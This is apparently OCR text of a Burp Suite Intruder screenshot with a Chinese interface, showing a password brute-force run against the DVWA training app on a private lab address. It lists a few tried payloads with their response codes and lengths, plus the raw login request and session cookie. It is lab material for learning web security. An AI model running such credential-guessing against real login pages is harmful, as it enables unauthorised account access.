 请求 payload 状态码 接收到响应 错误 超时 长度 注释
0 200 61 5235
1 admin 200 127 5235
2 password 200 93 5235
请求 响应
美化 Raw Hex \n
1 GET /vulnerabilities/brute/?username=admin&password=admin&Login=Login HTTP/1.1
2 Host: 192.168.254.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.254.128/vulnerabilities/brute/
9 Cookie: PHPSESSID=ke52oi97ce4e7q67hf7pkvjeb7; security=low
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13